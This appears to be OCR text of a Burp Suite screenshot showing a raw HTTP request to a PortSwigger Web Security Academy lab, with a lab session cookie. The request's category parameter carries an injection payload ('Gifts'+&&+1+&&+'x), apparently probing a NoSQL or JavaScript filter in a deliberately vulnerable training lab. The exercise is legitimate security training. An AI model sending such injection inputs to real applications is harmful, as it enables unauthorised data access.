 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Gifts'+%26%26+1+%26%26+'x HTTP/2
2 Host: 0ab9007103f6b53681ef036100b40096.web-security-academy.net
3 Cookie: session=oKJMu88mBCPbWInmHnqNQIjXVZn3BNo6
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab9007103f6b53681ef036100b40096.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18